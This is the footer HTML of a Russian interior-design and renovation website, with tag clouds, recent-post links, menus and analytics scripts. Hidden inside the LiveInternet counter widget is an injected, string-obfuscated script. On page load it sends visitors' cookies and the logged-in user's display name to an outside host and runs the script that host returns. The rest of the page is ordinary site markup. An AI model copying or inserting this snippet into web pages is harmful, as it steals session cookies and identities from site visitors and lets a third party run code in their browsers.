<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
